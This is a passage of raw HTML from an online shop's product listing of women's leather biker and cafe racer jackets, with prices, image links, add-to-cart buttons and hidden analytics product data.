</a><a href="https://superjackets.com/bridget-women-light-pink-moto-cafe-racer-biker-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17584" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17584" data-product_sku="SJW-0001248" aria-label="Select options for &ldquo;Bridget Women Light Pink Moto Cafe Racer Biker Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17584" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17584" data-gtmkit_product_data="{&quot;id&quot;:&quot;17584&quot;,&quot;item_id&quot;:&quot;17584&quot;,&quot;item_name&quot;:&quot;Bridget Women Light Pink Moto Cafe Racer Biker Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:64}"></span></li>
<li class="product type-product post-17570 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-women-motorcycle-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/vanessa-women-blue-perfecto-moto-biker-cafe-racer-leather-jacket-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C4_result-11-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vanessa Women Blue Perfecto Moto Biker Cafe Racer Leather Jacket" decoding="async" /><h2 class="woocommerce-loop-product__title">Vanessa Women Blue Perfecto Moto Biker Cafe Racer Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>154.99</bdi></span></span>
</a><a href="https://superjackets.com/vanessa-women-blue-perfecto-moto-biker-cafe-racer-leather-jacket-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17570" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17570" data-product_sku="SJW-0001247" aria-label="Select options for &ldquo;Vanessa Women Blue Perfecto Moto Biker Cafe Racer Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17570" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17570" data-gtmkit_product_data="{&quot;id&quot;:&quot;17570&quot;,&quot;item_id&quot;:&quot;17570&quot;,&quot;item_name&quot;:&quot;Vanessa Women Blue Perfecto Moto Biker Cafe Racer Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:154.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:65}"></span></li>
<li class="product type-product post-17556 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-women-motorcycle-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/rachel-women-black-perfecto-classic-cafe-racer-biker-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C1_result-16-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rachel Women Black Perfecto Classic Cafe Racer Biker Leather Jacket" decoding="async" /><h2 class="woocommerce-loop-product__title">Rachel Women Black Perfecto Classic Cafe Racer Biker Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/rachel-women-black-perfecto-classic-cafe-racer-biker-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17556" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17556" data-product_sku="SJW-0001246" aria-label="Select options for &ldquo;Rachel Women Black Perfecto Classic Cafe Racer Biker Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17556" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17556" data-gtmkit_product_data="{&quot;id&quot;:&quot;17556&quot;,&quot;item_id&quot;:&quot;17556&quot;,&quot;item_name&quot;:&quot;Rachel Women Black Perfecto Classic Cafe Racer Biker Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:66}"></span></li>
<li class="product type-product post-17542 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-women-motorcycle-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/odette-women-tan-brown-motorcycle-biker-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/c2d46a4067d3858398951783657fa363_result-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Odette Women Tan Brown Motorcycle Biker Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/c2d46a4067d3858398951783657fa363_result-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/c2d46a4067d3858398951783657fa363_result-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Odette Women Tan Brown Motorcycle Biker Leather Jacket</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>164.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;164.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;149.99.</span></span>
</a><a href="https://superjackets.com/odette-women-tan-brown-motorcycle-biker-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17542" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17542" data-product_sku="SJW-0001245" aria-label="Select options for &ldquo;Odette Women Tan Brown Motorcycle Biker Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17542" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17542" data-gtmkit_product_data="{&quot;id&quot;:&quot;17542&quot;,&quot;item_id&quot;:&quot;17542&quot;,&quot;item_name&quot;:&quot;Odette Women Tan Brown Motorcycle Biker Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:149.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:67}"></span></li>
<li class="product type-product post-17529 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-women-motorcycle-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/odette-women-black-motorcycle-biker-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/Leather-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Odette Women Black Motorcycle Biker Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/Leather-450x600.jpg 450w, https://superjackets.com/wp-content/uploads/2022/07/Leather-500x667.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Odette Women Black Motorcycle Biker Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/odette-women-black-motorcycle-biker-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17529" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17529" data-product_sku="SJW-2001245" aria-label="Select options for &ldquo;Odette Women Black Motorcycle Biker Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17529" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17529" data-gtmkit_product_data="{&quot;id&quot;:&quot;17529&quot;,&quot;item_id&quot;:&quot;17529&quot;,&quot;item_name&quot;:&quot;Odette Women Black Motorcycle Biker Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:68}"></span></li>
<li class="product type-product post-17515 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-women-motorcycle-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/kelly-women-dark-gray-perfecto-biker-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/7921553bd9f0ab951af7085efb11ff7a_result-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kelly Women Dark Gray Perfecto Biker Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/7921553bd9f0ab951af7085efb11ff7a_result-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/7921553bd9f0ab951af7085efb11ff7a_result-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Kelly Women Dark Gray Perfecto Biker Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/kelly-women-dark-gray-perfecto-biker-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17515" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17515" data-product_sku="SJW-2001244" aria-label="Select options for &ldquo;Kelly Women Dark Gray Perfecto Biker Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17515" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17515" data-gtmkit_product_data="{&quot;id&quot;:&quot;17515&quot;,&quot;item_id&quot;:&quot;17515&quot;,&quot;item_name&quot;:&quot;Kelly Women Dark Gray Perfecto Biker Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:69}"></span></li>
<li class="product type-product post-17501 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-women-motorcycle-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/rebecca-women-black-retro-cafe-racer-moto-biker-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/Caroline1-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Caroline Waxed Green Brando Biker Leather Jacket for Women" decoding="async" /><h2 class="woocommerce-loop-product__title">Waxed Brando Biker Green  Leather Jacket for Women</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/rebecca-women-black-retro-cafe-racer-moto-biker-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17501" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17501" data-product_sku="SJW-00021134" aria-label="Select options for &ldquo;Waxed Brando Biker Green  Leather Jacket for Women&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17501" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17501" data-gtmkit_product_data="{&quot;id&quot;:&quot;17501&quot;,&quot;item_id&quot;:&quot;17501&quot;,&quot;item_name&quot;:&quot;Waxed Brando Biker Green\u00a0 Leather Jacket for Women&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:70}"></span></li>
<li class="product type-product post-17486 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-women-motorcycle-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/molly-romijn-dark-brown-waxed-cafe-racer-biker-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/676aafe3be0b00b06006cead150ebb45_result-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Molly Romijn Dark Brown Waxed Cafe Racer Biker Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/676aafe3be0b00b06006cead150ebb45_result-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/676aafe3be0b00b06006cead150ebb45_result-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Molly Romijn Dark Brown Waxed Cafe Racer Biker Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/molly-romijn-dark-brown-waxed-cafe-racer-biker-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17486" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17486" data-product_sku="SJW-0001242" aria-label="Select options for &ldquo;Molly Romijn Dark Brown Waxed Cafe Racer Biker Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17486" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17486" data-gtmkit_product_data="{&quot;id&quot;:&quot;17486&quot;,&quot;item_id&quot;:&quot;17486&quot;,&quot;item_name&quot;:&quot;Molly Romijn Dark Brown Waxed Cafe Racer Biker Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:71}"></span></li>
<li class="product type-product post-17226 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-women-motorcycle-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/kathy-sims-red-brown-waxed-cafe-racer-moto-biker-leather-jacket-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/2_result-31-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kathy Sims Red-Brown Waxed Cafe Racer Moto Biker Leather Jacket Women" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/2_result-31-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/2_result-31-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Kathy Sims Red-Brown Waxed Cafe Racer Moto Biker Leather Jacket Women</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;209.99</span></span>
</a><a href="https://superjackets.com/kathy-sims-red-brown-waxed-cafe-racer-moto-biker-leather-jacket-women/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17226" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17226" data-product_sku="SJW-2001241" aria-label="Select options for &ldquo;Kathy Sims Red-Brown Waxed Cafe Racer Moto Biker Leather Jacket Women&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17226" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17226" data-gtmkit_product_data="{&quot;id&quot;:&quot;17226&quot;,&quot;item_id&quot;:&quot;17226&quot;,&quot;item_name&quot;:&quot;Kathy Sims Red-Brown Waxed Cafe Racer Moto Biker Leather Jacket Women&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:72}"></span></li>
<li class="product type-product post-17212 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/christie-sheffield-tan-brown-cafe-racer-moto-biker-leather-jacket-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/Victoria1-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Victoria Black Leather Trench Coat for Women" decoding="async" /><h2 class="woocommerce-loop-product__title">Victoria Black Leather Trench Coat for Women</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;209.99</span></span>
</a><a href="https://superjackets.com/christie-sheffield-tan-brown-cafe-racer-moto-biker-leather-jacket-women/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17212" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17212" data-product_sku="SJW-20012341" aria-label="Select options for &ldquo;Victoria Black Leather Trench Coat for Women&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17212" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17212" data-gtmkit_product_data="{&quot;id&quot;:&quot;17212&quot;,&quot;item_id&quot;:&quot;17212&quot;,&quot;item_name&quot;:&quot;Victoria Black Leather Trench Coat for Women&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:73}"></span></li>
<li class="product type-product post-17198 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/tamie-cole-dark-blue-cafe-racer-women-biker-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/2_result-29-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tamie Cole Dark Blue Cafe Racer Women Biker Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/2_result-29-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/2_result-29-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Tamie Cole Dark Blue Cafe Racer Women Biker Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;209.99</span></span>
</a><a href="https://superjackets.com/tamie-cole-dark-blue-cafe-racer-women-biker-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17198" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17198" data-product_sku="SJW-2001240" aria-label="Select options for &ldquo;Tamie Cole Dark Blue Cafe Racer Women Biker Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17198" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17198" data-gtmkit_product_data="{&quot;id&quot;:&quot;17198&quot;,&quot;item_id&quot;:&quot;17198&quot;,&quot;item_name&quot;:&quot;Tamie Cole Dark Blue Cafe Racer Women Biker Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:74}"></span></li>
<li class="product type-product post-17184 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-women-motorcycle-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/taylor-harrison-brown-waxed-cafe-racer-biker-leather-jacket-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/2_result-28-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Taylor Harrison Brown Waxed Cafe Racer Biker Leather Jacket Women" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/2_result-28-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/2_result-28-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Taylor Harrison Brown Waxed Cafe Racer Biker Leather Jacket Women</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;209.99</span></span>
</a><a href="https://superjackets.com/taylor-harrison-brown-waxed-cafe-racer-biker-leather-jacket-women/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17184" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17184" data-product_sku="SJW-2001239" aria-label="Select options for &ldquo;Taylor Harrison Brown Waxed Cafe Racer Biker Leather Jacket Women&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17184" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17184" data-gtmkit_product_data="{&quot;id&quot;:&quot;17184&quot;,&quot;item_id&quot;:&quot;17184&quot;,&quot;item_name&quot;:&quot;Taylor Harrison Brown Waxed Cafe Racer Biker Leather Jacket Women&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:75}"></span></li>
<li class="product type-product post-17170 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-women-motorcycle-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/jacqueline-landry-red-brown-moto-biker-leather-jacket-womens/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/4_result-22-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jacqueline Landry Red Brown Moto Biker Leather Jacket Womens" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/4_result-22-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/4_result-22-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Jacqueline Landry Red Brown Moto Biker Leather Jacket Womens</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;209.99</span></span>
</a><a href="https://superjackets.com/jacqueline-landry-red-brown-moto-biker-leather-jacket-womens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17170" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17170" data-product_sku="SJW-2001238" aria-label="Select options for &ldquo;Jacqueline Landry Red Brown Moto Biker Leather Jacket Womens&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17170" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17170" data-gtmkit_product_data="{&quot;id&quot;:&quot;17170&quot;,&quot;item_id&quot;:&quot;17170&quot;,&quot;item_name&quot;:&quot;Jacqueline Landry Red Brown Moto Biker Leather Jacket Womens&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:76}"></span></li>
<li class="product type-product post-17156 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-women-motorcycle-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/mircea-honulik-light-green-hooded-biker-leather-jacket-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/1_result-27-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mircea Honulik Light Green Hooded Biker Leather Jacket Women" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/1_result-27-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/1_result-27-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Mircea Honulik Light Green Hooded Biker Leather Jacket Women</h2>
